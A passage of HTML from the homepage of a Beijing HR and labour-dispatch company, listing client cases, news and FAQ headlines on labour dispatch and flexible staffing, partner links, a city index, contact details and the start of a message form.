                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/09170dc97cb9eda13b77b4d382ae568d.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-阿里巴巴</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                        ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/c4d26f18616d248479047c26db68dd4a.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-拼多多</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                        ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/9d8e765f7db62368c568d91378c5958b.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-苏宁</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
             </ul>
          <ul class="list-1 clearfix">
    	     </ul>
          <ul class="list-1 clearfix">
    	     </ul>
          <ul class="list-1 clearfix">
    	     </ul>
          <ul class="list-1 clearfix">
    	     </ul>
      </div>
<div class="section">
    <div class="container">
        <div class="section-title">
            <strong>新闻中心 · <span>NEWS</span></strong>
            <p>北京人力资源服务行业,我们懂得更多,也愿意与客户们分享更多</p>
        </div>
        <ul class="in-menu index-news-menu">
                       <li ><a href="javascript:;">签约动态</a></li>
                    <li ><a href="javascript:;">知识常识</a></li>
                    <li ><a href="javascript:;">常见问题</a></li>
                    <li ><a href="javascript:;">行业新闻</a></li>
                  </ul>
        <div class="swiper-container index-news-con">
            <div class="swiper-wrapper">
            	                 <div class="swiper-slide">
                    <div class="img-center"><img src="/template/default/index/images/jzchangshi.jpg" alt=""></div>
                    <ul class="list-2">
                    	 		
                        <li>
                            <a href="                                                         ">
                                <div class="date"><strong>29</strong>2018-09</div>
                                <div class="text">
                                    <h4>人力资源签约动态-尚层装饰</h4>
                                    <p></p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                                                         ">
                                <div class="date"><strong>01</strong>2021-01</div>
                                <div class="text">
                                    <h4>人力资源签约动态-酷湘餐厅</h4>
                                    <p></p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                                                         ">
                                <div class="date"><strong>01</strong>2014-06</div>
                                <div class="text">
                                    <h4>人力资源签约动态-家乐福</h4>
                                    <p></p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                                                         ">
                                <div class="date"><strong>01</strong>2017-09</div>
                                <div class="text">
                                    <h4>人力资源签约动态-海底捞</h4>
                                    <p></p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                                                         ">
                                <div class="date"><strong>01</strong>2016-05</div>
                                <div class="text">
                                    <h4>人力资源签约动态-肯德基</h4>
                                    <p></p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                                                         ">
                                <div class="date"><strong>01</strong>2017-10</div>
                                <div class="text">
                                    <h4>人力资源签约动态-如家</h4>
                                    <p></p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                                                         ">
                                <div class="date"><strong>01</strong>2018-01</div>
                                <div class="text">
                                    <h4>人力资源签约动态-中国平安</h4>
                                    <p></p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                                                         ">
                                <div class="date"><strong>01</strong>2021-07</div>
                                <div class="text">
                                    <h4>人力资源签约动态-苏宁易购</h4>
                                    <p></p>
                                </div>
                            </a>
                        </li>
                                             </ul>
                </div>
                                 <div class="swiper-slide">
                    <div class="img-center"><img src="/template/default/index/images/jzchangshi.jpg" alt=""></div>
                    <ul class="list-2">
                    	 		
                        <li>
                            <a href="                                                        2">
                                <div class="date"><strong>10</strong>2022-06</div>
                                <div class="text">
                                    <h4>北京大兴劳务外包公司哪家靠谱？劳务外包可以解决企业哪些用工问题？</h4>
                                    <p>特别是在北京大兴，很多企业都会选择一家叫做“盛源友邦”的劳务...</p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                      index.php?s=index/show/index&id=195">
                                <div class="date"><strong>18</strong>2020-03</div>
                                <div class="text">
                                    <h4>灵活用工的认知价值-知识常识</h4>
                                    <p></p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                      index.php?s=index/show/index&id=194">
                                <div class="date"><strong>18</strong>2020-03</div>
                                <div class="text">
                                    <h4>灵活用工才是人才为我所用</h4>
                                    <p></p>
                                </div>
                            </a>
                        </li>
                                             </ul>
                </div>
                                 <div class="swiper-slide">
                    <div class="img-center"><img src="/template/default/index/images/jzchangshi.jpg" alt=""></div>
                    <ul class="list-2">
                    	 		
                        <li>
                            <a href="                      index.php?s=index/show/index&id=216">
                                <div class="date"><strong>18</strong>2020-03</div>
                                <div class="text">
                                    <h4>去人力资源管理？那你要懂什么是人力资源了</h4>
                                    <p>工业经济时代，基于固定的组织形式，人力资源管理打造的支持零碎...</p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                      index.php?s=index/show/index&id=215">
                                <div class="date"><strong>18</strong>2020-03</div>
                                <div class="text">
                                    <h4>探讨:如何区分建筑劳务分包和劳务派遣?</h4>
                                    <p>我们都剖析了劳务外包和劳务差遣的次要区别，那在修建行业外面，...</p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                      index.php?s=index/show/index&id=214">
                                <div class="date"><strong>18</strong>2020-03</div>
                                <div class="text">
                                    <h4>灵活用工为什么突然就火了</h4>
                                    <p></p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                      index.php?s=index/show/index&id=213">
                                <div class="date"><strong>18</strong>2020-03</div>
                                <div class="text">
                                    <h4>人力资源规划到底什么时候做比较合适</h4>
                                    <p></p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                      index.php?s=index/show/index&id=212">
                                <div class="date"><strong>18</strong>2020-03</div>
                                <div class="text">
                                    <h4>人力资源管理中的“大数据”是指什么？</h4>
                                    <p></p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                      index.php?s=index/show/index&id=211">
                                <div class="date"><strong>18</strong>2020-03</div>
                                <div class="text">
                                    <h4>人力资源,管理控制都该控制什么</h4>
                                    <p>众所周知，人力资源管理是现代企业发展的一种战略，人力资源部实...</p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                      index.php?s=index/show/index&id=210">
                                <div class="date"><strong>18</strong>2020-03</div>
                                <div class="text">
                                    <h4>什么是人力资源管理？这样回答，才好意思说自己是混迹职场多年的hr</h4>
                                    <p></p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                      index.php?s=index/show/index&id=209">
                                <div class="date"><strong>18</strong>2020-03</div>
                                <div class="text">
                                    <h4>什么是具有业务经营思维的人力资源管理？</h4>
                                    <p></p>
                                </div>
                            </a>
                        </li>
                                             </ul>
                </div>
                                 <div class="swiper-slide">
                    <div class="img-center"><img src="/template/default/index/images/jzchangshi.jpg" alt=""></div>
                    <ul class="list-2">
                    	 		
                        <li>
                            <a href="                                                        1">
                                <div class="date"><strong>17</strong>2021-12</div>
                                <div class="text">
                                    <h4>北京灵活用工公司成为酒店行业的新宠！</h4>
                                    <p></p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                                                        0">
                                <div class="date"><strong>14</strong>2021-12</div>
                                <div class="text">
                                    <h4>北京劳务派遣公司哪家好—让务工者拥有归属感</h4>
                                    <p></p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                      index.php?s=index/show/index&id=252">
                                <div class="date"><strong>20</strong>2020-03</div>
                                <div class="text">
                                    <h4>招聘流程外包（RPO）是什么？能为企业带来什么样的效益</h4>
                                    <p></p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                      index.php?s=index/show/index&id=251">
                                <div class="date"><strong>20</strong>2020-03</div>
                                <div class="text">
                                    <h4>劳务派遣是什么，事业单位等企业的合同工为什么都要走派遣？</h4>
                                    <p>劳动者和与他合作的单位不是劳动关系，而是与另一个调度公司和其...</p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                      index.php?s=index/show/index&id=250">
                                <div class="date"><strong>20</strong>2020-03</div>
                                <div class="text">
                                    <h4>公司在做劳务派遣的时候哪些是需要注意的</h4>
                                    <p>劳务派遣劳务派遣也称人才派遣、人才出租、劳务派遣、劳务派遣是...</p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                      index.php?s=index/show/index&id=249">
                                <div class="date"><strong>20</strong>2020-03</div>
                                <div class="text">
                                    <h4>劳务派遣、业务外包、劳务分包的定义都是什么</h4>
                                    <p></p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                      index.php?s=index/show/index&id=248">
                                <div class="date"><strong>20</strong>2020-03</div>
                                <div class="text">
                                    <h4>劳务派遣的替代方案及其法律风险</h4>
                                    <p></p>
                                </div>
                            </a>
                        </li>
                         		
                        <li>
                            <a href="                      index.php?s=index/show/index&id=247">
                                <div class="date"><strong>20</strong>2020-03</div>
                                <div class="text">
                                    <h4>劳务派遣的法律风险防控建议</h4>
                                    <p></p>
                                </div>
                            </a>
                        </li>
                                             </ul>
                </div>
                             </div>
        </div>
    </div>
</div>
<div class="section in-desc">
    <div class="container clearfix">
        <div class="logo img-center wow bounceInLeft"><img src="/uploads/image/20200324/ffadb24f233fbaf0c0e237e13a0c1684.png" /></div>
        <div class="text wow bounceInRight">
            <h4>一家以服务口碑为核心的人力资源公司</h4>
            <h5>多年来，我们一直用诚心、责任心服务每一位客户</h5>
            <p>我们坚信：善待客户，将会成为终身客户。我们能坚持多年，是因为我们一直可值得信赖。我们从不忽悠初访客户， 也未曾收到过客户投诉， 我们用心做好本职工作，不忘初心，方得始终。</p>
                       <a href="                                                            ">初次合作 | 了解我们</a>
             
                         <a href="                                                            ">选择我们 | 服务保障</a>
             
        </div>
    </div>
</div>
<div class="section">
    <div class="container">
        <div class="section-title">
            <strong>合作伙伴 · <span>partners</span></strong>
            <p>我们与多家精英企业合作，在人力资源同行竞争中名列前茅</p>
        </div>
        <ul class="in-partners">
        			
            <li><a><div class="img-center"><img src="/uploads/image/20200318/5ddb64d3143de3b8e742b72034cb5693.jpg" alt=""></div></a></li>
            		
            <li><a><div class="img-center"><img src="/uploads/image/20200318/3e749afc0f6da0ddb4aad4b73cbaf794.jpg" alt=""></div></a></li>
            		
            <li><a><div class="img-center"><img src="/uploads/image/20200318/4ea30a16946859e13e1ab5a05ea3cd88.jpg" alt=""></div></a></li>
            		
            <li><a><div class="img-center"><img src="/uploads/image/20200318/1e231e65153382772fc02b7c6e7bc259.jpg" alt=""></div></a></li>
            		
            <li><a><div class="img-center"><img src="/uploads/image/20200318/bed1763e00f1c695865b4aad26147882.jpg" alt=""></div></a></li>
            		
            <li><a><div class="img-center"><img src="/uploads/image/20200318/effb14d201342394c94ca0f353bfc7ac.jpg" alt=""></div></a></li>
            		
            <li><a><div class="img-center"><img src="/uploads/image/20200318/348b6b9fbf1d30001e573ee15d11f215.jpg" alt=""></div></a></li>
            		
            <li><a><div class="img-center"><img src="/uploads/image/20200318/02fa79712e8a4791dbf099e160b64463.jpg" alt=""></div></a></li>
            		
            <li><a><div class="img-center"><img src="/uploads/image/20200318/2b02fad3ace135897f7779584603459c.jpg" alt=""></div></a></li>
            		
            <li><a><div class="img-center"><img src="/uploads/image/20200318/306801ecf8a399c82d517618047c5fb2.jpg" alt=""></div></a></li>
            		
            <li><a><div class="img-center"><img src="/uploads/image/20200327/c13a5d1d727bcc7740b62b1fe1264490.png" alt=""></div></a></li>
            		
            <li><a><div class="img-center"><img src="/uploads/image/20200318/f3521e5d23c723e8e913ac4212869848.jpg" alt=""></div></a></li>
                    </ul>
    </div>
</div>
<div class="section" style="padding-top: 0;">
    <div class="container">
        <div class="section-title">
            <strong>用人流程 · <span>Process</span></strong>
            <p>千里之行，始于足下 / 迈出用人第一步，从联系我们开始</p>
        </div>
        <ul class="in-process clearfix">
            <li class="wow slideInLeft">
                <a href="javascript:;">
                    <div class="img-center"><img src="/template/default/index/images/jzlc_06.png" alt=""></div>
                    <h4>沟通并报价</h4>
                    <p>提需求给予报价和周期</p>
                </a>
            </li>
            <li class="wow slideInLeft">
                <a href="javascript:;">
                    <div class="img-center"><img src="/template/default/index/images/jzlc_11.png" alt=""></div>
                    <h4>签订协议</h4>
                    <p>签服务协议,为您的需求保驾护航</p>
                </a>
            </li>
            <li class="wow slideInLeft">
                <a href="javascript:;">
                    <div class="img-center"><img src="/template/default/index/images/jzlc_14.png" alt=""></div>
                    <h4>全面招聘</h4>
                    <p>首次招聘、初步筛选</p>
                </a>
            </li>
            <li class="wow slideInLeft">
                <a href="javascript:;">
                    <div class="img-center"><img src="/template/default/index/images/jzlc_20.png" alt=""></div>
                    <h4>二次面试</h4>
                    <p>留下最适合人才</p>
                </a>
            </li>
            <li class="wow slideInLeft">
                <a href="javascript:;">
                    <div class="img-center"><img src="/template/default/index/images/jzlc_03.png" alt=""></div>
                    <h4>公司试用</h4>
                    <p>培训上岗,公司试用</p>
                </a>
            </li>
            <li class="wow slideInLeft">
                <a href="javascript:;">
                    <div class="img-center"><img src="/template/default/index/images/jzlc_17.png" alt=""></div>
                    <h4>合作共赢</h4>
                    <p>一次合作,共同发展</p>
                </a>
            </li>
        </ul>
    </div>
</div>
<div class="section" style="background-color:#f5f5f5">
    <div class="container">
        <div class="section-title">
            <strong>常见问题 · <span>Question</span></strong>
            <p>我们汇总人力资源中遇到的常见问题,让您少走弯路,提高效率！</p>
        </div>
        <ul class="in-dynamic clearfix">
        			
            <li class="wow slideInUp">
                <a href="                      index.php?s=index/show/index&id=208">
                    <h4>人力资源服务外包公司是如何研究行情的</h4>
                    <p>人力资源服务外包是一种异国情调,用改革开...</p>
                </a>
            </li>
            		
            <li class="wow slideInUp">
                <a href="                      index.php?s=index/show/index&id=209">
                    <h4>什么是具有业务经营思维的人力资源管理？</h4>
                    <p></p>
                </a>
            </li>
            		
            <li class="wow slideInUp">
                <a href="                      index.php?s=index/show/index&id=210">
                    <h4>什么是人力资源管理？这样回答，才好意思说自己是混迹职场多年的hr</h4>
                    <p></p>
                </a>
            </li>
            		
            <li class="wow slideInUp">
                <a href="                      index.php?s=index/show/index&id=211">
                    <h4>人力资源,管理控制都该控制什么</h4>
                    <p>众所周知，人力资源管理是现代企业发展的一...</p>
                </a>
            </li>
            		
            <li class="wow slideInUp">
                <a href="                      index.php?s=index/show/index&id=212">
                    <h4>人力资源管理中的“大数据”是指什么？</h4>
                    <p></p>
                </a>
            </li>
            		
            <li class="wow slideInUp">
                <a href="                      index.php?s=index/show/index&id=213">
                    <h4>人力资源规划到底什么时候做比较合适</h4>
                    <p></p>
                </a>
            </li>
                    </ul>
    <a href="                                                            " class="more-big">查看更多</a>

    </div>
</div>
<div class="section" style="overflow: hidden;">
    <div class="container">
        <ul class="in-partone clearfix">
            <li class="wow bounceInLeft">
                <div class="wrap">
                    <h4>继续在老套路中化作尘埃</h4>
                    <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1246983539&amp;site=qq&amp;menu=yes">评估旧方案</a>
                </div>
            </li>
            <li class="wow bounceInRight">
                <div class="wrap">
                    <h4>还是厚积薄发重新崛起</h4>
                    <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1246983539&amp;site=qq&amp;menu=yes">启动新征程</a>
                </div>
            </li>
        </ul>
    </div>
</div>
<div class="section in-ready" style="padding-top: 0;">
    <div class="container">
        <h4>我们已经准备好了,你呢？</h4>
        <div class="btn"><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1246983539&amp;site=qq&amp;menu=yes">获取人力资源服务报价</a></div>
        <p>2021我们与您携手共赢，为您的企业需求保驾护航！</p>
    </div>
</div>
<div class="section" style="border-top: 1px solid #ddd;">
    <div class="container">
        <div class="yunu-link">
            <h4>友情链接 <small>/ LINKS</small></h4>
            <ul class="clearfix">
                		
          <li><a href="https://www.keshi.com.cn" target="_blank">分水器厂家</a></li>
        		
          <li><a href="http://www.ycjqhb.cn" target="_blank">保温水箱</a></li>
        		
          <li><a href="http://www.ksfxsj.cn" target="_blank">工业产品设计</a></li>
        		
          <li><a href="http://www.scpgtzc.com" target="_blank">福特全顺救护车</a></li>
        		
          <li><a href="http://www.haihonglin.com" target="_blank">风机厂</a></li>
        		
          <li><a href="http://www.toufa.cc" target="_blank">植发费用</a></li>
        		
          <li><a href="http://www.zoter.cn" target="_blank">山东燃气锅炉</a></li>
        		
          <li><a href="http://www.cdhyws.com" target="_blank">成都纹身哪家好</a></li>
        		
          <li><a href="http://www.ykyhqt.cn" target="_blank">高纯气体</a></li>
        		
          <li><a href="http://www.wznwl.com" target="_blank">移动破碎机</a></li>
        		
          <li><a href="http://www.yihe-sport.com" target="_blank">户外运动服饰</a></li>
        		
          <li><a href="http://www.cd100xqhhr.com" target="_blank">成都劳务派遣</a></li>
        		
          <li><a href="http://www.yingyuanbengye.com" target="_blank">双吸离心泵</a></li>
        		
          <li><a href="http://www.qihangjc.cn" target="_blank">合成树脂瓦</a></li>
        		
          <li><a href="http://www.pingnpowder.com" target="_blank">氢氧化镁</a></li>
        		
          <li><a href="http://www.bjhjz.com.cn" target="_blank">建筑加固</a></li>
        		
          <li><a href="                        " target="_blank">儿童滑梯厂家</a></li>
        		
          <li><a href="http://www.effieedu.com" target="_blank">菲律宾留学</a></li>
        		
          <li><a href="http://www.gzxynh.cn" target="_blank">轻烧镁粉</a></li>
        		
          <li><a href="http://www.rdsk-cnc.com" target="_blank">广告雕刻机</a></li>
        		
          <li><a href="http://www.d429.com" target="_blank">蜂窝活性炭</a></li>
        		
          <li><a href="http://www.rxzb.com" target="_blank">土壤固化剂</a></li>
        		
          <li><a href="http://www.hxyjjjc.cn" target="_blank">衣柜</a></li>
        		
          <li><a href="http://healthrd.cn" target="_blank">3087无缝钢管</a></li>
        		
          <li><a href="http://www.rhckkj.com" target="_blank">南京瑞恒</a></li>
        		
          <li><a href="http://www.syybhr.cn" target="_blank">劳务公司</a></li>
        		
          <li><a href="                     " target="_blank">人力公司</a></li>
                    </ul>
        </div>
        <div class="yunu-link">
            <h4>城市地区 <small>/ city</small></h4>
            <ul class="clearfix">
                          <li><a href="                      index.php?area=beijing">北京</a></li>
                  <li><a href="                      index.php?area=chongqing">重庆</a></li>
                  <li><a href="                      index.php?area=shanghai">上海</a></li>
                  <li><a href="                      index.php?area=tianjin">天津</a></li>
                  <li><a href="                      index.php?area=heping">和平</a></li>
                  <li><a href="                      index.php?area=beichen">北辰</a></li>
                  <li><a href="                      index.php?area=shijiazhuang">石家庄</a></li>
                  <li><a href="                      index.php?area=tangshan">唐山</a></li>
                  <li><a href="                      index.php?area=handan">邯郸</a></li>
                  <li><a href="                      index.php?area=baoding">保定</a></li>
                  <li><a href="                      index.php?area=cangzhou">沧州</a></li>
                  <li><a href="                      index.php?area=langfang">廊坊</a></li>
                  <li><a href="                      index.php?area=taiyuan">太原</a></li>
                  <li><a href="                      index.php?area=huhehaote">呼和浩特</a></li>
                  <li><a href="                      index.php?area=baotou">包头</a></li>
                  <li><a href="                      index.php?area=eerduosi">鄂尔多斯</a></li>
                  <li><a href="                      index.php?area=shenyang">沈阳</a></li>
                  <li><a href="                      index.php?area=dalian">大连</a></li>
                  <li><a href="                      index.php?area=zs">中山</a></li>
                  <li><a href="                      index.php?area=anshan">鞍山</a></li>
                  <li><a href="                      index.php?area=changchun">长春</a></li>
                  <li><a href="                      index.php?area=xa">西安</a></li>
                  <li><a href="                      index.php?area=haerbin">哈尔滨</a></li>
                  <li><a href="                      index.php?area=daqing">大庆</a></li>
                  <li><a href="                      index.php?area=xia">西安</a></li>
                  <li><a href="                      index.php?area=xuhui">徐汇</a></li>
                  <li><a href="                      index.php?area=cn">长宁</a></li>
                  <li><a href="                      index.php?area=njing">南京</a></li>
                  <li><a href="                      index.php?area=wxi">无锡</a></li>
                  <li><a href="                      index.php?area=xuzhou">徐州</a></li>
                  <li><a href="                      index.php?area=cz">常州</a></li>
                  <li><a href="                      index.php?area=sz">苏州</a></li>
                  <li><a href="                      index.php?area=nantong">南通</a></li>
                  <li><a href="                      index.php?area=lianyungang">连云港</a></li>
                  <li><a href="                      index.php?area=huaian">淮安</a></li>
                  <li><a href="                      index.php?area=yan">盐城</a></li>
                  <li><a href="                      index.php?area=yangzhou">扬州</a></li>
                  <li><a href="                      index.php?area=zhenjiang">镇江</a></li>
                  <li><a href="                      index.php?area=tz">泰州</a></li>
                  <li><a href="                      index.php?area=suqian">宿迁</a></li>
                  <li><a href="                      index.php?area=hangzhou">杭州</a></li>
                  <li><a href="                      index.php?area=ningbo">宁波</a></li>
                  <li><a href="                      index.php?area=wenzhou">温州</a></li>
                  <li><a href="                      index.php?area=jiaxing">嘉兴</a></li>
                  <li><a href="                      index.php?area=huzhou">湖州</a></li>
                  <li><a href="                      index.php?area=shaoxing">绍兴</a></li>
                  <li><a href="                      index.php?area=jinhua">金华</a></li>
                  <li><a href="                      index.php?area=taizhou">台州</a></li>
                  <li><a href="                      index.php?area=hefei">合肥</a></li>
                  <li><a href="                      index.php?area=wuhu">芜湖</a></li>
                  <li><a href="                      index.php?area=fuzhou">福州</a></li>
                  <li><a href="                      index.php?area=xiamen">厦门</a></li>
                  <li><a href="                      index.php?area=quan">泉州</a></li>
                  <li><a href="                      index.php?area=zhangzhou">漳州</a></li>
                  <li><a href="                      index.php?area=nanchang">南昌</a></li>
                  <li><a href="                      index.php?area=jinan">济南</a></li>
                  <li><a href="                      index.php?area=qingdao">青岛</a></li>
                  <li><a href="                      index.php?area=zibo">淄博</a></li>
                  <li><a href="                      index.php?area=zaozhuang">枣庄</a></li>
                  <li><a href="                      index.php?area=dongying">东营</a></li>
                  <li><a href="                      index.php?area=yantai">烟台</a></li>
                  <li><a href="                      index.php?area=weifang">潍坊</a></li>
                  <li><a href="                      index.php?area=jining">济宁</a></li>
                  <li><a href="                      index.php?area=taian">泰安</a></li>
                  <li><a href="                      index.php?area=weihai">威海</a></li>
                  <li><a href="                      index.php?area=rizhao">日照</a></li>
                  <li><a href="                      index.php?area=lxi">临沂</a></li>
                  <li><a href="                      index.php?area=dezhou">德州</a></li>
                  <li><a href="                      index.php?area=liaocheng">聊城</a></li>
                  <li><a href="                      index.php?area=binzhou">滨州</a></li>
                  <li><a href="                      index.php?area=heze">菏泽</a></li>
                  <li><a href="                      index.php?area=zhengzhou">郑州</a></li>
                  <li><a href="                      index.php?area=luoyang">洛阳</a></li>
                  <li><a href="                      index.php?area=xinxiang">新乡</a></li>
                  <li><a href="                      index.php?area=xuchang">许昌</a></li>
                  <li><a href="                      index.php?area=nanyang">南阳</a></li>
                  <li><a href="                      index.php?area=zhoukou">周口</a></li>
                  <li><a href="                      index.php?area=wuhan">武汉</a></li>
                  <li><a href="                      index.php?area=yichang">宜昌</a></li>
                  <li><a href="                      index.php?area=xyang">襄阳</a></li>
                  <li><a href="                      index.php?area=changsha">长沙</a></li>
                  <li><a href="                      index.php?area=zhuzhou">株洲</a></li>
                  <li><a href="                      index.php?area=hengyang">衡阳</a></li>
                  <li><a href="                      index.php?area=yueyang">岳阳</a></li>
                  <li><a href="                      index.php?area=changde">常德</a></li>
                  <li><a href="                      index.php?area=chenzhou">郴州</a></li>
                  <li><a href="                      index.php?area=guangzhou">广州</a></li>
                  <li><a href="                      index.php?area=shenzheng">深圳</a></li>
                  <li><a href="                      index.php?area=zhuhai">珠海</a></li>
                  <li><a href="                      index.php?area=fushan">佛山</a></li>
                  <li><a href="                      index.php?area=jiangmen">江门</a></li>
                  <li><a href="                      index.php?area=zhanjiang">湛江</a></li>
                  <li><a href="                      index.php?area=maoming">茂名</a></li>
                  <li><a href="                      index.php?area=huizhou">惠州</a></li>
                  <li><a href="                      index.php?area=dongguan">东莞</a></li>
                  <li><a href="                      index.php?area=zhshan">中山</a></li>
                  <li><a href="                      index.php?area=nanning">南宁</a></li>
                  <li><a href="                      index.php?area=liuzhou">柳州</a></li>
                  <li><a href="                      index.php?area=fuling">涪陵</a></li>
                  <li><a href="                      index.php?area=yuzh">渝中</a></li>
                  <li><a href="                      index.php?area=dadukou">大渡口</a></li>
                  <li><a href="                      index.php?area=shapingba">沙坪坝</a></li>
                  <li><a href="                      index.php?area=yunyang">云阳</a></li>
                  <li><a href="                      index.php?area=yongchuan">永川</a></li>
                  <li><a href="                      index.php?area=chengdu">成都</a></li>
                  <li><a href="                      index.php?area=guiyang">贵阳</a></li>
                  <li><a href="                      index.php?area=zunyi">遵义</a></li>
                  <li><a href="                      index.php?area=kunming">昆明</a></li>
                  <li><a href="                      index.php?area=xian">西安</a></li>
                  <li><a href="                      index.php?area=xianyang">咸阳</a></li>
                  <li><a href="                      index.php?area=yulin">榆林</a></li>
                  <li><a href="                      index.php?area=lanzhou">兰州</a></li>
                  <li><a href="                      index.php?area=wulumuqi">乌鲁木齐</a></li>
                    </ul>
        </div>
    </div>
</div>
<div class="footer">
    <div class="footer-top">
        <div class="container clearfix">
            <span class="i1">不满意就改方案</span>
            <span class="i2">高性价比服务</span>
            <span class="i3">应急多份备用方案</span>
            <span class="i4">1对1高端人才服务</span>
            <span class="i5">7×24小时后期支持</span>
        </div>
    </div>
    <div class="container clearfix">
        <dl>
        	            <dt>服务大厅</dt>
            
            <dd>
                <ul>
                	                    <li><a href="                                                             ">劳务派遣</a></li>
                                        <li><a href="                                                             ">劳务外包</a></li>
                                        <li><a href="                                                             ">全风险外包</a></li>
                                        <li><a href="                                                             ">招聘流程外包</a></li>
                                        <li><a href="                                                             ">岗位外包</a></li>
                                        <li><a href="                      index.php?s=index/category/index&id=111">人事外包</a></li>
                                        
                </ul>
            </dd>
        </dl>
        <dl>
            <dt>客户案例</dt>
            <dd>
                <ul>
                    	                    <li><a href="                                                             ">电商零售业</a></li>
                                        <li><a href="                                                             ">酒店餐饮业</a></li>
                                        <li><a href="                                                             ">制造仓储业</a></li>
                                        <li><a href="                                                             ">建筑装饰业</a></li>
                                        <li><a href="                                                             ">金融教育业</a></li>
                                    </ul>
            </dd>
        </dl>
        <dl>
            <dt>签约动态</dt>
            <dd>
                <ul>
                  	                    <li><a href="                                                            ">签约动态</a></li>
                                        <li><a href="                                                            ">知识常识</a></li>
                                        <li><a href="                                                            ">常见问题</a></li>
                                        <li><a href="                      index.php?s=index/category/index&id=120">行业新闻</a></li>
                                    </ul>
            </dd>
        </dl>
        <dl>
            <dt>了解我们</dt>
            <dd>
                <ul>
                	                    <li><a href="                                                            ">关于我们</a></li>
                    
                    	                    <li><a href="                                                            ">市场动态</a></li>
                    
                    	                    <li><a href="                                                            ">联系我们</a></li>
                    
                     <a href="/sitemap.xml" target="_blank">网站地图</a>
                </ul>
            </dd>
        </dl>
        <dl class="lx">
            <dt>全国免费咨询</dt>
            <dd>
                <div class="tel">010-69529554</div>
                <p>业务咨询：010-69529554 / 13126950476</p>
                <p>节假值班：13126950476</p>
                <p>联系地址：北京市通州区玉带河东街2号—2号楼3单元15层3173室</p>
            </dd>
        </dl>
    </div>
    <div class="footer-copy">
        <div class="container">  <p>手机：13126950476 电话:010-69529554 EMAIL：13126950476@163.com</p>
<p>公司地址：北京市通州区玉带河东街2号-2号楼3单元15层3173室</p>
<p>版权所有：北京盛源友邦商务服务有限公司    京ICP备15028030号-4</p>
<p>Powered by <a href="http://www.HAINACMS.com/" target="_blank">HaiNaCMS</a></p></div>
    </div>
</div>

<div class="footer-fix">
    <ul class="clearfix">
    	<li><a href="                      "><i class="i1"></i>网站首页</a></li>
       <li><a href="                                                             "><i class="i2"></i>项目案例</a></li>
       <li><a href="                                                            "><i class="i4"></i>新闻资讯</a></li>
        <li><a href="tel:13126950476"><i class="i3"></i>电话咨询</a></li>
       
    </ul>
</div>

<div class="kf">
    <div class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
    <div class="con">
        <ul class="qq">
            <li> <a class="IM-item-link IM-qq" style="height:25px;" target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1246983539&amp;site=qq&amp;menu=yes"> <img border="0" src="http://cdn-for-hk.img-sys.com/skinp/modules/ModuleOnLineServiceGiant/images/qq.png" alt="点击这里给我发消息" align="absmiddle" onerror="$(this).hide();"> 客服1 </a> </li>
            <li> <a class="IM-item-link IM-ali" style="height:25px;" target="_blank" href="http://amos.alicdn.com/getcid.aw?v=2&amp;uid=taobao168&amp;site=cntaobao&amp;s=2&amp;groupid=0&amp;charset=utf-8"> <img border="0" src="https://amos.alicdn.com/online.aw?v=2&amp;uid=taobao168&amp;site=cntaobao&amp;s=2&amp;charset=utf-8" alt="点击这里给我发消息" align="absmiddle"> 客服2 </a> </li>
        </ul>
        <h5>联系方式</h5>
        <div class="contact">
            <p>热线电话</p>
            <p>13126950476</p>
            <p>上班时间</p>
            <p>周一到周五</p>
            <p>公司电话</p>
            <p>010-69529554</p>
        </div>
        <h5 class="qr-icon">二维码</h5>
        <div class="qr"><img src="/uploads/image/20191029/3053f417524e16254b0605b041c7b649.png" /> </div>
    </div>
    <div class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
    <div class="backTop"></div>
</div>

<div class="oneform">
    <div class="mask"></div>
    <div class="onebox">
        <div class="onebox-wrap">
            <a href="javascript:;" class="close"></a>
            <div class="tit" style="background-image: url(/uploads/image/20200324/392d970185fa53dd476f4458acbbab47.png);">在线留言</div>
             <form id="myform1" method="post" action="                      index.php?s=index/myform/index">
        <input type="hidden" name="__token__" value="d08b444bf9a2f0b0e0e94962f63a50b3">
        <input type="hidden" name="__formid__" value="1">
